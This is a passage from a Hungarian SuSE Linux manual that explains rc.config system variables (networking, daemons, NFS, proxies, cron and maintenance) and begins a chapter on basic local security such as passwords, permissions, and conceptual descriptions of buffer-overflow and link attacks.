Az első hálózati kártya beállítási adatai. Ezeket a beállításokat könnyen meg lehet adni a *YaST*-tal. Ha több kártya van telepítve, a beállításokat a megfelelő sorszámú változóban adjuk meg.

#### • CLOSE\_CONNECTIONS=false

Ha ezen változó értéke true és a rendszer a 0-tól 6-ig terjedő "runlevel"ek (futási szintek) valamelyikén fut, a /**sbin/init.d/route** program **SIGTERM** jelet küld minden folyamatnak, amelyik egy nyitott "remote tcp" vagy "udp" kapcsolatot használ.

#### • IP\_DYNIP=no

A "dynamic IP patch" (dinamikus IP) bekapcsolása rendszerindításkor. Ha az érték yes, a /sbin/init.d/boot szkript bekapcsolja ezt a funkciót a /proc fájlrendszeren.

#### • IP\_TCP\_SYNCOOKIES=yes

A "syn flood protection" (syn elöntés elleni védekezés) bekapcsolása.

#### • IP\_FORWARD=no

Ha azt akarjuk, hogy a gép csomagtovábbítást végezzen két hálózati kártya között, akkor az **IP\_FORWARD** értékét állítsuk be yes-re. Normális esetben a "router"-nek vagy a "masquerading"-nak erre vagy szüksége van, vagy jó, ha be van állítva. A /sbin/init.d/boot szkript az "IP forwarding"-ot (csomagtovábbítást) a /proc fájlrendszerbe tett bejegyzéssel kapcsolja be.

#### FQHOSTNAME=meggyfa.liget

A gépünk teljes értékű hálózati neve (hostname). A "teljes értékű" azt a teljes nevet jelenti, ami a számítógép és a domain nevét is tartalmazza.

#### • SEARCHLIST=liget

Ez a változó egy nem teljes értékű hálózati név kiegészítésénél használatos. Ha például az eperfa nevet adjuk meg, a gép először ellenőrzi, hogy az eperfa.liget cím érvényes-e. Ezt a változót be *kell* állítanunk, ha tervezzük a DNS használatát! Értékeként legalább saját domain címünket adjuk meg. Legfeljebb három bejegyzést tartalmazhat, amelyeket szóközökkel kell elválasztani egymástól.

• NAMESERVER=193.141.17.193

Annak a névkiszolgálónak a címe, amelyhez akkor kell fordulni, amikor egy adott hálózati nevet IP címmé kell átalakítani. Legfeljebb három névkiszolgáló címét adhatjuk meg itt, melyeket szóközökkel kell elválasztani egymástól. Ezt a változót be *kell* állítani, ha tervezzük egy névkiszolgáló használatát!

• ORGANIZATION="Gladstone Ganter Inc." Ez a szöveg jelenik meg minden kiküldött hírlevélben.

#### NNTPSERVER=atlantisz

A hírkiszolgálónk címe. Ha a híreket UUCP-n keresztül kapjuk és helyileg vannak elmentve, akkor ennek a változónak az értéke localhost legyen.

• IRCSERVER=atlantisz

Az IRC (*Internet Relay Chat*, Interneten sugárzott csevegés) szervereinek neve. A szerverneveket szóközökkel kell elválasztani egymástól.

#### • START\_INETD=yes

E változó határozza meg, hogy az *inetd* szuperdémon elinduljon-e avagy sem. Ez a démon reagál a más gépekről érkező hívásokra és indítja az adott hálózati port számának megfelelő szolgáltatást. Beállítására szükség van, ha *telnet*-tel vagy *rlogin*-nal akarunk bejelentkezni. Ha az *xinetd*-t akarjuk használni helyette, akkor e változó értéke no legyen.

• START\_XINETD=no

Ez adja meg, hogy az *xinetd* szuperdémon elinduljon-e vagy sem (ez az *inetd* fejlettebb változata). Ha ezt a démont akarjuk használni, akkor a **START\_INETD** értéke no legyen.

- SENDMAIL\_xxxx= A sendmail program változóit a 37 fejezetben (203. oldal) tárgyaljuk.
- START\_POSTFIX=no

Elindítja a *postfix* levelező szervert. A kapcsolódó változók a következők: **POSTFIX\_CREATECF**, **POSTFIX\_RELAYHOST**,

POSTFIX\_MASQUERADE\_DOMAIN és POSTFIX\_LOCALDOMAINS.

• SMTP=no

Értéke yes legyen, ha azt akarjuk, hogy a sendmail (levélküldő) démon elinduljon. Ha kizárólag UUCP-n keresztül kapjuk leveleinket, akkor erre nincs szükség, feltéve hogy minden lehívás után elindítjuk a sendmail -q programot (az UUCP által elindított *rmail* csak a várakozósorba teszi a leveleket, de nem kézbesíti őket). Ha a leveleket gyűjtő alkönyvtárak NFS-en keresztül vannak csatolva (például egy hálózaton, és az egyedüli gazdagépen csak elküldendő levelek vannak, akkor is lehet *no* az értéke ennek a változónak. Ugyanez vonatkozik az ún. *továbbító gazdag*épekre (*relay hosts*) is.

#### • START\_PORTMAP=no

Meghatározza, hogy elinduljon-e a portkiosztó (portmapper). A portkiosztóra akkor van szükség, ha gazdagépünket NFS kiszolgálóként tervezzük használni (lásd az 5.5 fejezetben (169. oldal)). E démon nélkül az *rpc.mountd* és *rpc.nfsd* nem tud végrehajtódni. Ezért van az, hogy a portkiosztó akkkor is elindul, amikor ennek a változónak az értéke no, de az **NFS\_SERVER** be van kapcsolva! A NIS-nek is szüksége van a portkiosztóra (lásd az 5.5 fejezetben (169. oldal)).

• NFS\_SERVER=no

Ha a gazdagépet NFS kiszolgálóként akarjuk használni, akkor ezen változó értéke yes legyen. Ez állítja be az *rpc.nfsd* és *rpc.mountd* programokat. Az NFS kiszolgáló beállításairól az 5.5 fejezetben (169. oldal) olvashatunk bővebb információkat.

#### REEXPORT\_NFS=no

Ha azt akarjuk, hogy a csatolt NFS könyvtárak és a NetWare kötetek újra exportálódjanak, legyen e változó értéke yes.

#### • NFS\_SERVER\_UGID=yes

Meghatározza, hogy a felhasználói-, és csoportazonosítók átalakítására használt *rcp.ugidd* démon elinduljon-e. Ennek a változónak az értékét csak akkor veszi figyelembe a rendszer, ha az <NFS\_SERVER> értéke yes.

#### • USE\_KERNEL\_NFSD="no"

Ha a knfsd csomag telepítve van, lehetőség van kernelalapú NFS démont is használni. Ezzel az NFS démonnal lehetségessé válik fájlok lezárása (locking). Lásd még az ehhez kapcsolódó **USE\_KERNEL\_NFSD\_NUMBER** változót.

#### START\_AMD=no

Az automatikus eszközcsatoló (automounter) elindítása. Ha erre nincs szükség, akkor lehet az *autofs* kernel modult használni. Ebben az esetben a **START\_AUTOFS** változó értéke yes legyen.

#### • START\_AUTOFS=no

Ezzel a démonnal lehet automatikusan csatlakoztatni helyi eszközöket (például CD-ROM, floppy és egyéb meghajtók), vagy az NFS segítségével. Ehhez azonban fel kell telepíteni és be kell állítani az `autofs' csomagot az `n' készletből.

#### • START\_RWHOD=no

Ez határozza meg, hogy elindul-e az *rwhod* vagy sem. Figyelem: az *rwhod* rendszeresen küld szét "Broadcast" (kisugárzott) üzeneteket. Ha gyakran használunk szükség szerint indított hálózati kapcsolatokat (ISDN és/vagy *diald* esetén), akkor ennek használata elindíthat egy ilyen kapcsolatot, megnövelve ezzel a hálózati forgalmat és költségeinket!

#### • START\_ROUTED=no

A route démon használata csak dinamikus útvonalak (route-ok) esetén szükséges (lásd 'man routed'). Figyelem: ez a szolgáltatás minden 30. másodpercben létrehoz egy kapcsolatot. Ha a gépünk szükség szerinti telefonhívással van az Internetre csatlakoztatva (például ISDN esetén), akkor *semmi* értelme ennek a változónak yes értéket adni.

#### • START\_NSCD=yes

Az NSCD "Name Service Caching Daemon" névkiszolgáló gyorsítótár démon elindítása rendszerindításkor.

#### • START\_NAMED=no

Ez határozza meg, hogy a név-démon elinduljon-e.

# CREATE\_YP\_CONF=yes

Ennek értéke legyen yes, ha azt akarjuk, hogy a *SuSEconfig* hozza létre az YP-hez szükséges fájlokat. Ez a következő két bejegyzéstől is függ (részletekért lásd az 5.4 fejezetben (168. oldal)). A *SuSEconfig* szükség szerint módosításokat végez még a /etc/passwd és a /etc/group fájlokon is.

- **YP\_DOMAINNAME=liget** A hálózati gépek YP domain nevei. Részletesebb információk az 5.4 fejezetben (168. oldal) találhatók.
- YP\_SERVER=atlantisz.liget A NIS kiszolgáló neve.
- USE\_NIS\_FOR\_RESOLVING=no Használja-e a rendszer az NIS-t a hálózati nevek kifejtésére.
- **START\_CIPED=no** A CIPE démon elindítása egy IPIP csatornához.
- START\_DHCPD=no

Elindítja a DHCP-t (*Dynamic Host Configuration Protocol, dinamikus hálózati gép beállítási protokoll*). Ehhez még a DHCPD\_INTERFACE, START\_DHCRELAY és DHCRELAY\_SERVERS változók is szükségesek.

#### • START\_LDAP=no

Az LDAP kiszolgáló elindítása.

• START\_RADIUSD=yes

A radius hozzáférési jog és hitelesítő kiszolgálás elindítása. Ezt a szolgáltatást használja pár ISP a felhasználóik azonosítása érdekében. Lásd a /usr/share/doc/packages/radiusd helyen található dokumentációt.

• START\_LPD=yes

Az *lpd* ("sornyomtató") démon elindítása. Általában nyomtatáshoz szükséges.

• START\_NNTPD=yes

Az nntpd elindítása, ha el akarunk érni híreket egy NNTP kiszolgálón keresztül.

• START\_INN=no

Az INN hírkiszolgáló elindítása.

• START\_ATD=yes

Meghatározza, hogy elinduljon-e az AT démon. E démon segítségével tudunk megadott időpontban feladatokat elvégezni. Ezek a cron démonnal ellentétben csak egyszer hajtódnak végre.

- **START\_HTTPD=yes** Meghatározza, hogy elinduljon-e az Apache http démon.
- **START\_HTTPSD=yes** Meghatározza, hogy az Apache httpsd ("biztonságos" weblap-kiszolgáló) az SSL vagy a PHP3 titkosítást használja-e.
- **START\_SQUID=no** Meghatározza, hogy a squid proxy kiszolgáló elinduljon-e.
- DOC\_HOST=""

Ha használni akarjuk a központi dokumentációs kiszolgálót, amely a

SuSE súgórendszerét tartalmazza, akkor itt kell megadni a kiszolgáló gép nevét, pl. "atlantisz.liget " .

• DOC\_SERVER=no

A dokumentációs kiszolgálón ez az érték yes legyen. A **DOC\_ALLOW** változó állítja be a hozzáférést a *http-rman-*hoz. A http kiszolgálóhoz szükséges indexfájlok átrendezésen mentek keresztül:

ajánlatos a http://hostname-f használata a http://localhost helyett.

#### • DOC\_ALLOW="LOCAL"

Azon gépek listája

(keresési sablont szolgáltatva a /etc/hosts.allow fájlnak), amelyek engedélyt kaphatnak a dokumentációs kiszolgáló eléréséhez. Ezt a változót nem lehet megváltoztatni, ha a **DOC\_SERVER** értéke yes.

Itt egy al-domain-t is meg lehet adni (pl. ".liget ").

#### • HTTP\_PROXY=""

Néhány program (pl. a *lynx*, *arena*, vagy a *wget*) proxy kiszolgálót fog használni, ha ez a környezeti változó be van állítva.

A *SuSEconfig* maga is beállíthatja ezt itt: /etc/SuSEconfig/\* (lásd http://www.suse.de/sdb/en/html/lynx\_proxy.html).

Példa: "http://proxy.provider.de:3128/"

#### • FTP\_PROXY=""

Az ftp proxy megadása. Példa: "http://proxy.provider.de:3128/"

#### • GOPHER\_PROXY=""

A gopher proxy megadása. Példa: "http://proxy.provider.de:3128/"

#### • NO\_PROXY=""

Ezzel lehet (al-)domaineket kizárni a proxyból. Példa: "www.me.de, do.main, localhost"

#### • START\_HYLAFAX=yes

Bekapcsolja a Hylafaxot. Mielőtt ezt a változót yes-re állítjuk, el kell indítani a *faxsetup* programot!

#### START\_SMB=no

A samba kiszolgáló elindítása.

Ez a program fájl-, és nyomtatókiszolgáló az MS-Windows operációs rendszerekhez.

# • START\_MARSNWE=no

Bekapcsolja a Novell kiszolgáló emulációt.

#### • START\_SSHD=yes

A "Secure Shell Démon" (biztonságos burokdémon) elindítása. Elindítása előtt győződjünk meg arról, hogy a "host key" (hálózati gép kulcsa) létezik – lásd a /usr/share/doc/packages/ssh alkönyvtárban megtalálható dokumentációt, illetve az ide vonatkozó kézikönyvlapokat.

#### • START\_XNTPD=yes

Ez határozza meg, hogy elindul-e a "Network Time Protocol" (NTP, hálózati idő protokoll) démon (az `xntp' csomag). Beállítása a /etc/ntp.conf fájlon keresztül történik. A rádióirányítású órák címei

127.127.T.U alakúak, ahol a T az óra típusa, és az U az "egységszám", amelynek értéke 0 és 3 között lehet. – A legtöbb óra a soros portot, vagy egy speciális buszt használ. Az eszközfájl (*device*) normális esetben csak egy szimbolikus hivatkozás a /dev/device-U-ra, amely magára a hardverre utal, és ahol az U értéke az "egységszám". Lásd még a /usr/share/doc/packages/xntp/html/refclock.htm oldalt.

*Például:* ha van egy soros portra kötött rádióirányítású óránk, akkor létre kell hozni a megfelelő szimbólikus hivatkozást is.

Lásd refclock.htm. – Az elterjedt DCF77 vevőhöz a "PARSE" meghajtó szükséges:

## Type 8 Generic Reference Driver (PARSE)
## Address: 127.127.8.u
## Serial Port: /dev/refclock-u

Így, ha az ntp.conf egy bejegyzésén keresztül kiválasztjuk mondjuk a server 127.127.8.0 értéket, akkor szükséges, hogy a

/dev/refclock-0 szimbólikus link a ttySx-re mutasson, ahol az x annak a soros portnak a száma, amire a rádióirányítású óra csatlakoztatva van.

# • XNTPD\_INITIAL\_NTPDATE=""

Azon NTP kiszolgálók listája, amelyektől meg lehet kapni az időt, mielőtt még a helyi kiszolgáló elindulna. Pl. "atlantisz.liget". Egynél több kiszolgáló esetén szóközzel kell elválasztani neveiket egymástól (xntp). A beállítás a /etc/ntp.conf fájlon keresztül történik.

#### • DISPLAYMANAGER=""

A gép bejelentkezési üzemmódját állítja be. Ez vagy szöveges konzol lehet, vagy az X Window System. Lehetséges értékek: xdm (az X Window System szabványos képernyőkezelője), kdm (a KDE képernyőkezelője), gdm (a gnome képernyőkezelője), vagy "". Az utóbbi a szöveges konzolra küldi a bejelentkezési üzenetet (2-es futási szinten). Ez az alapértelmezés is.

#### • KDM\_SHUTDOWN=root

Meghatározza, hogy mely felhasználó zárhatja le a gépet a kdm-en keresztül (újraindítás vagy teljes lezárás). A lehetséges értékek: root, all (mindenki), none (senki) és local (csak egy helyileg bejelentkezett felhasználó zárhatja le). Ha a változó értéke " ", akkor az root-ot jelent.

#### • CONSOLE\_SHUTDOWN=reboot

Meghatározza, hogy az **init** hogyan reagáljon a  $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{Del})$ billentyűk lenyomására. Lehetséges értékek: reboot (a gép újraindul), halt (a gép lezáll), és ignore (semmi nem történik). Az alapértelmezés a reboot.

- **START\_AXNET=no** Az **Applixware** kiszolgáló indítása.
- **START\_MYSQL=no** A *MySQL* által használt kiszolgáló indítása.
- **START\_ADABAS=no** Az Adabas kiszolgáló indítása. Az Adabas a következő változókat hasz-

nálja: **DBROOT**, **DBNAME**, **DBUSER** és **DBCONTROL** – lásd még az idevonatkozó megjegyzéseket a /etc/rc.config fájlban.

- **START\_DB2=no** A DB2 kiszolgáló indítása.
- START\_ARKEIA=no

Az Arkeia biztonsági másolatot készítő kiszolgáló indítása.

• START\_ARGUS=no

Az Argus kiszolgáló (hálózati felügyelő) indítása.

• ARGUS\_INTERFACE=eth0

A csatoló amelyre az Argus figyeljen.

• ARGUS\_LOGFILE="/var/log/argus.log"

Az Argus naplózó fájla. Vigyázzon! Ez a fájl nagyon nagy méretűre is megnőhet!

• CRON=yes

Meghatározza, hogy fusson-e a *cron démon*. E démon segítségével tudunk elindítani bizonyos programokat adott időközönként. Ez a démon csak a 2-es és 3-as futási szinteken indul el. Javasoljuk e démon használatát, különösen ha a számítógép soha nincs kikapcsolva. Egy másik lehetőség az AT démon elindítása (lásd a 89 fejezetben (469. oldal)).



Rengeteg olyan beállítás van, amely rendszeresen futtat bizonyos parancsokat és programokat. Éppen ezért jobb, ha a cron démon minden rendszeren be van kapcsolva.

# Helyi karbantartás

# • RUN\_UPDATEDB=yes

Legyen e változó értéke yes, ha azt akarjuk, hogy a *locate* adatbázis mindennap egyszer felfrissüljön a *cron* segítségével. A *locate* adatbázis nagyon hasznos fájlok gyors megkereséséhez. Ezt a segédeszközt további változókkal lehet pontosabban is beállítani: **RUN\_UPDATEDB\_AS**, **UPDATEDB\_NETPATHS**, **UPDATEDB\_NETUSER**, és

**UPDATEDB\_PRUNEPATHS** (lásd a megjegyzéseket az rc.configban). – Ez a frissítés nem sokkal a rendszerindítás után történik meg, ha a számítógép *nincs* állandóan bekapcsolva. Lásd a 16.2.2 fejezetben (438. oldal).

# • REINIT\_MANDB=yes

Felfrissüljön-e a man-lapok adatbázisa naponta egyszer a *cron.daily* program segítségével.

# • CREATE\_INFO\_DIR=yes

Ha ennek az értéke yes, akkor létrejön a /usr/info/dir, amely minden információs lap általános indexeként szolgál. Használata hasznos egy olyan csomag telepítése után, amely információs lapokat tartalmaz. Nem árt megjegyezni, hogy szükséges hozzá a *perl* program telepítése.

# • CHECK\_PERMISSIONS=set

Meghatározza, hogy ellenőrizze-e azon fájlok hozzáférési engedélyeit, amelyek a /etc/permissions fájlban meg vannak adva. A **set** 

helyrehozza a rossz bejegyzéseket, a **warn** csak figyelmeztet minket, a **no** pedig kikapcsolja ezt a szolgáltatást.

• PERMISSION\_SECURITY="easy local"

Három biztonsági szint létezik: /etc/permissions.paranoid, /etc/permissions.secure és /etc/permissions.easy. A változó értéke lehet **easy**, **secure** vagy **paranoid**. Saját biztonsági szinteket is megadhatunk a /etc/permissions.local fájlban. Ha a változó értéke **local**, az általunk meghatározott biztonsági szint lép érvénybe.

#### • RPMDB\_BACKUP\_DIR=/var/adm/backup/rpmdb

Meghatározza, hogy a *cron.daily* létrehozza-e az RPM adatbázisának saját biztonsági másolatát. A változó "" értékére ez a szolgáltatás kikapcsolódik.

#### • MAX\_RPMDB\_BACKUPS=5

Az RPM adatbázis biztonsági másolat fájljainak maximális száma.

• DELETE\_OLD\_CORE=yes

Az ún. *core fáj*lok olyan programok memória-lenyomatai, amelyek szegmentációs hiba miatt leálltak. Ezek a fájlok nagyon hasznosak hibakeresésekhez. Ha ez a változó be van kapcsolva, akkor a rendszer bizonyos időközönként megkeresi, és letörli a régi core fájlokat.

#### • MAX\_DAYS\_FOR\_CORE=7

Meghatározza, hogy hány napnál régebben létrehozott core fájlokat lehet letörölni.

#### • MAX\_DAYS\_FOR\_LOG\_FILES=365

Ha a naplófájlok (ezek általában a /var/log alkönyvtárban találhatóak) elérnek egy bizonyos méretet, akkor a rendszer automatikusan archiválja, és összetömöríti őket, a 'root' pedig email-en keresztül értesítést kap erről. Ez a paraméter állítja be, hogy hány nap után törölje le véglegesen a rendszer ezeket a fájlokat. Ha ezen változó értéke 0, akkor semmiféle archiválás nem fog végrehajtódni. A napló fájlok folyamatosan nőnek és emiatt tekintélyes méretűek is lehetnek! Az összetömörített naplófájlokat bármikor meg lehet tekinteni a *less* programmal.

• MAX\_DAYS\_IN\_TMP=30

Meg lehet adni, hogy a rendszer naponta ellenőrizzen bizonyos alkönyvtárakat (lásd a **TMP\_DIRS\_TO\_CLEAR** változót), hogy azokat használta-e valaki a megadott időszakban (az intervallumot napokban kell megadni). Azon fájlokat, amelyek ezen időszak során nem lettek megváltoztatva, a rendszer automatikusan törli.

# • TMP\_DIRS\_TO\_CLEAR="/tmp /var/tmp"

Itt lehet megadni azon alkönyvtárakat, amelyekben régi fájlokat keres a rendszer (lásd fentebb: MAX\_DAYS\_IN\_TMP=30).

• OWNER\_TO\_KEEP\_IN\_TMP="root bs"

Meghatározza, hogy a rendszergazdák által létrehozott fájlok ne tűnjenek el, még akkor sem, ha egy adott időszakon belül nem lettek megváltoztatva.

#### • CWD\_IN\_ROOT\_PATH=no

Az aktuális könyvtár szerepeljen-e a 'root' keresési útvonalában.

#### • ROOT\_LOGIN\_REMOTE=no

Ha azt akarjuk, hogy a 'root' be tudjon jelentkezni *telnet*-tel vagy *rlogin*-nal, akkor e változó értéke legyen yes. E változó használatából fakadó biztonsági problémák részletes taglalását lásd a 486. oldalon.

# • SUSEWM\_UPDATE=yes

Meghatározza, hogy a *SuSEconfig* átdolgozza-e az egész rendszer által használt beállítási fájlokat a telepített csomagokkal összhangban. Ezt a szolgáltatást a következő változókkal lehet pontosabban beállítani: SUSEWM\_WM, SUSEWM\_MWM, SUSEWM\_XPM, SUSEWM\_ADD és SUSEWM\_COMPAT.

# VIII. rész

# Biztonság és kezdjünk bele

# 18. fejezet

# A biztonság bizalom kérdése

Fordította: Váradi István

# 18.1 Alapok

Az Internetről jövő támadásokat és behatolásokat nem szabad figyelmen kívül hagyni. Mindennap hallani valami új veszélyről, ami az otthoni PC-jét, vagy a cég egész hálózatát érinti. Ez lehet Internetről jövő támadás, vagy akár vírustól is eredhet. A valóságban elég egyszerű megfelelő óvintézkedést tenni ilyen fenyegetések ellen.

Mielőtt belekezdünk az védekezési intézkedések ismertetésébe, tisztázni kell, hogy mit is értünk valójában "biztonságon", és a védekezés "mi" ellen szól. Az alábbi 6 pont gyorsan tisztázza, hogy a számítógép biztonsága egy nagyon ésszerű cél.

- 1. Erőforrások védelme
- 2. Hozzáférés az információkhoz
- 3. Adatok hozzáférhetősége
- 4. Adatok sértetlensége
- 5. Érzékeny információk titkosítása
- 6. Titoktartás

Teljes biztonsági megoldásra van szükség, ami megelőzi, hogy valaki kihasználja ezeket a lehetőségeket. Nemcsak a kívülről jövő támadások ellen kell védekeznünk, hanem a készülék esetleges hibájából eredő adatvesztések ellen is, mint pl. a merevlemez esetleges elromlása, vagy a hibás biztonsági másolat (szalag).

Biztonsági másolat készítése, rendszeres időközönként, életbevágó. E biztonsági másolatok sértetlenségének időről, időre történő ellenőrzésén túlmenően, győződjünk meg azok megbízhatóságáról is.



Számítógépünket az alábbiak veszélyeztetik:

**Felhasználók** akik közvetlen összeköttetésben állnak az adott számítógéppel. A lehető legnagyobb veszélyt ténylegesen Ők jelentik. Ez nem mindig szándékos, de természetesen támadások a személyzet részéről sem hagyhatók figyelmen kívül.

- Kommunikációs kapcsolat A helyi és a világméretű hálózat pásztázható szaglászókkal (sniffers), vagy más hacker eszközökkel is. A nyitott kommunikációs kapcsolatok sérülékennyé teszik gépünket egy betörésre még a világ másik végéről is.
- **Közvetlen hozzáférés** a gépünkhöz. Megrongálható, ellopható, vagy szabotálható, egy megbízhatatlan személy által.
- **Természeti katasztrófák** A számítógépek fokozottan hajlamosak természeti csapások áldozatáva válni.
- **Hardver és szoftver** meghibásodás, tervezési, vagy anyaghiba, nemcsak az adatokat veszélyezteti, de kockáztatja a biztonságot, és esetleg a szolgáltatást teljesen használhatatlanná teszi. (Lásd a 91 fejezetben (482. oldal)).
- Adathordozó média elvesztése A hajlékonylemezek, biztonsági másolati szalagok és merevlemezek megrongálódhatnak, elveszhetnek, vagy akár el is lophatják azokat.
- **Elektromágneses sugárzás** amit a gépünk, monitorunk, vagy éppen a hálózati kábelünk kibocsájt. Fejlett felderítő készülékekkel követni lehet a monitoron történő eseményeket. Ez a sugárzás terjedhet csöveken és áramvezető kábeleken, sőt a közhiedelemmel ellentétben az LCD monitor is ad ki sugárzást.

Mi az első két pontra szeretnénk öszpontosítani, mivel egy jól átgondolt SuSE Linux használata jórészt eltávolítja a potenciális veszélyeket. A többi pontok talán kevésbé érdeklik a SuSE Linux magánfelhasználóit, de ha egy cégnél, hálózat kerül felállításra, ott ezeket a pontokat is figyelembe kell venni.

A 18.1.1 és a 18.1.2 fejezetben (481. oldal) először rámutatunk a létező támadásokkülönböző típusaira. Később, a 18.2 fejezetben (483. oldal) részletesen leírjuk a megfelelő biztonsági eszközöket. Végül a fejezet végén felvázolunk néhány fontos általános útmutatást.

# 18.1.1 Helyi biztonság

Aki üvegházban ül ...

Ha biztonságban akarjuk tudni az adatainkat, azt a saját gépünknél kell kezdenünk. Mégha a gépünk nincs is kapcsolatban az Internettel, vagy csak tárcsázás útján csatlakozik az Internethez, akkor is meg kell tennünk bizonyos biztonsági óvintézkedéseket. Merevlemezünk véletlen letörlése pl. egy vendégünk által, bizony fájdalmas lehet. Ezt már csak tetőzheti, ha az egyetlen példányban lévő disszertációnk is rajta volt.

# Jelszavak

A Linux többfelhasználós operációs rendszer, ami nemcsak a felhasználók adminisztrálását jelenti, de rendelkezik egy teljes azonosítást végző mechanizmussal is. Annak ellenére, hogy ez nem látszik szükségesnek első látásra, győződjünk meg róla, hogy mindenkinek, aki használja gépünket, adtunk jelszót<sup>1</sup>. Ez határozott védelmet nyújt a gépünknek a behatolók ellen. Különösen ügyelnünk kell arra, hogy a 'root' felhasználónak megfelelő jelszót

<sup>&</sup>lt;sup>1</sup> Sok referencia tárgyalja ezt. A 18.4 fejezetben (491. oldal) gyakorlati tanácsokat adunk.

adjunk, mert a `root' jelszó megszerzése a behatolók (crackers) egyik fő célja a.

Habár addig, amíg másnak fizikai hozzáférése van a gépünkhöz, a világ legjobb jelszava sem ér semmit. Bárki, aki be tudja indítani gépünket, meg tudja azt támadni egy indító lemezzel. Emiatt a BIOS beállításban ki kell kapcsolnunk a hajlékonylemezt, és a CD-ROM-ot, mint indító eszközt.

Ahhoz, hogy ez így működjön, be kell állítanunk egy jelszót a BIOS eléréséhez is. Ne felejtsük el ezt a jelszót! Enélkül nem fogunk tudni hozzáférni saját BIOS-unkhoz – hacsak a BIOS-t nem nullázzuk le, a jumper állításokkal.



Ha *LILO*-t használunk (lásd a 26 fejezetben (130. oldal)) be kell állítanunk a korlátozott (restricted) opciót, a jelszóval együtt (pl. password=secure\_password a /etc/lilo.conf-ban. Különben lehetővé válik, hogy akárki odaül a gépünk elé és veszélyezteti a rendszer biztonságát. Természetesen a jelszót igen körültekintően kell kiválasztanunk, és a etc/lilo.conf fájlhoz csak a 'root'-nak legyen olvasási engedélye.

A `john' csomag a `sec' (Biztonsággal kapcsolatos szoftverek) készletből egy olyan programot tartalmaz, ami megpróbálja megfejteni a jelszavakat. Egy jó rendszeradminisztrátor felhasználja ezt a gyenge jelszavak kigyomlálására, és utána felkéri az adott felhasználót, hogy csak biztonságos jelszót használjon.

#### Jogosultságok

Minden felhasználó egy szűk környezetben kell hogy dolgozzon, annak érdekében, hogy biztosan ne sértse meg a rendszerét, akár szándékosan, akár véletlenül. Továbbá el kell kerülnünk amennyire csak lehet, hogy `root' felhasználóként dolgozzunk. Csak egyedül nekünk szabad tudni a `root' jelszót (vagy nekünk se, lásd a "sudo" csomagot).

#### Puffer túlcsordulás

Egy puffert túlcsordulásra kényszeríteni az egyik legnépszerűbb mód, amit a crackerek használnak, hogy 'root' jogot szerezzenek egy gépen. Úgy is ismert, mint "stack összeomlasztási sebezhetőség". Ez a módszer kihasználja azt a gyakori programhibát, hogy ha a program nem ellenőrzi a veremben elhelyezkedő adatok hosszát, akkor az innen beolvasott adatok (pl. egy bevitt szöveg), és olyan értékkel írhatják felül a programkódot, amivel egy parancsot lehetséges elindítani, pl. egy shell meghívását. Ez olyan programokban lehetséges, amiknek statikus tömb kiterjedésük van és nem ellenőrzik a puffer túlcsordulást.

Csak az olyan programok sebezhetők, amik SUID engedéllyel (a fájltulajdonos jogával futó programok) rendelkeznek. Ezek a programok azok, amik végrehajtásnál a tulajdonos azonosítóját (UID) használják a programot indító felhasználó helyett. Rendszerint olyan programok, használnak SUID-ot mint a **passwd**, mert ezek olyan feladatot hajtanak végre, ami más felhasználónak nincs megengedve. Lépéseket tettünk, hogy minimálisra csökkentsük a SUID-os programokat a SuSE Linux-ban, és hogy megvédjük ezeket a programokat a támadástól. Figyelnünk kell a szakirodalmat, és amikor ilyen veszélyekre hívják fel a figyelmet, be kell szereznünk a frissítéseket és foltokat, amilyen gyorsan csak lehetséges.

Egy másik formája a támadásnak az előjogokat élvező programokra és a futó szolgáltásokra irányul, az úgynevezett kapcsolat támadás "link attacks". Olyan programokon, melyek figyelmetlenül dolgoznak nyilvános könyvtárakban, lehetséges az adatokat eltéríteni teljesen különböző fájlokba, evvel a rendszer biztonságát veszélyeztetni, vagy éppen ledönteni azt.

A rendszerben a SUID és SGID fájlok számának csökkentéséért a SuSE Linux-ban a YaST-tal a Rendszer Adminisztráció és a Biztonsági beállítások részben állítsuk biztonság-osra, vagy paranoid-ra, ahol a fájl engedélyezés váltása: szöveget látjuk.

Az alábbi fájlok tartalmazzák a beállított jogosultságokat:

/etc/permissions.secure és

/etc/permissions.paranoid.

Mielőtt a paranoid módot használnánk, győződjünk meg róla, hogy a rendszer működőképessége nincs-e nagyon korlátozva az elvárásaink szerint. Az X Window System (XFree86) bonyolultsága és nagy mennyiségű kódja, számtalan alkalommal, káros figyelmet keltett. Ez a probléma most szétszóródott a SuSE Linux-ban, mert a kiszolgáló és könyvtárai nincsenek ellátva SUID `root'-tal. Ennek azonban bizonyos körülmények között, számtalan hátránya lehet a ügyfél-kiszolgáló kommunikációban. Lehetséges pl. elfogni a billentyűlenyomásokat, vagy elolvasni egy ablak tartalmát. A 18.4 fejezetben (491. oldal) szabály betartásával, az Xauthority (**xauth** program) használatával, valamint kerülve az **xhost** +-t, nagyfokú biztonság valósítható meg.

Távoli X programok indítására, ahol csak lehetséges, használjuk az `ssh' csomagot az `n' (Hálózat) készletből. Ha az *ssh*-t kereskedelmi forgalomban kívánjuk használni, nézzük meg a licenszet a

/usr/doc/packages/ssh/COPYING fájlban. Az *ssh* majdnem minden rendszerre elérhető. Habár az ún. X11 továbbítás szintén tartalmaz rejtett veszélyeket, így fontoljuk meg, és egyáltalán ne használjuk azt.



Kizárólag teljesítményi okból az X Window System-et soha nem szabad kritikus szerverre (pl. fájl szerver, ftp szerver, router-ekre, útválasztókra stb.) telepítenünk.

# Vírusok és trójai programok

Egészen az utóbbi időkig a különböző típusú vírusok megtették kártékony hatásukat, nem csak az otthoni számítógépeken, de másutt is, mivel a szoftverek másolása és hordozása hajlékonylemezeken ideális táptalajt jelentett az ilyen programoknak. Szerencsére máig is csak két Linux vírust találtak. Mivel szoftvert Linuxra ritkán terjesztenek bináris formában, és mióta a SuSE Linux maga vírusmentesnek tekinthető, így nincs vírusveszély, amennyiben betartjuk a 18.4 fejezetben (491. oldal) szabályokat.

